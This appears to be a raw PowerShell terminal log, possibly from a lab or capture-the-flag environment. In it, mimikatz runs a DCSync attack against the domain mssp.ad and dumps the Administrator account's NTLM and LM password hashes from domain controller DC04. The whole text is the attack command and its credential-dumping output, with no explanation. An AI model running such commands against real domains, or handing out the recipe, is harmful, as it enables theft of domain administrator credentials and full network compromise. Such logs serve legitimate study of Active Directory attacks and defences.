 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\freak\Desktop> .\mimikatz.exe "lsadump::dcsync /domain:mssp.ad /user:Administrator"
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:mssp.ad /user:Administrator
[DC] 'mssp.ad' will be the domain
[DC] 'DC04.mssp.ad' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 4/6/2024 5:41:47 PM
Object Security ID : S-1-5-21-4048521676-651968119-1744346750-500
Object Relative ID : 500
Credentials:
Hash NTLM: 26f4629cf04eedb53e34388a118e2d3e
ntlm- 0: 26f4629cf04eedb53e34388a118e2d3e
ntlm- 1: 64cbb76dcafe2e977794f6251f8231fb
lm - 0: 3c9f88e98078a4b568da8d0585365972
Supplemental Credentials: